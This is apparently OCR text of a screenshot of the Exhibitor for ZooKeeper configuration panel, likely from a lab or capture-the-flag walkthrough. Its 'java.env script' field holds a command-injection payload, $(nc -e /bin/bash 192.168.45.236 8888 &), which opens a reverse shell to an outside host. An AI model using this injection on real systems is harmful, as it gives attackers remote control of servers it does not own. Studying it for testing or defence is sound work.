 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(nc -e /bin/bash 192.168.45.236 8888 &)
log4j.properties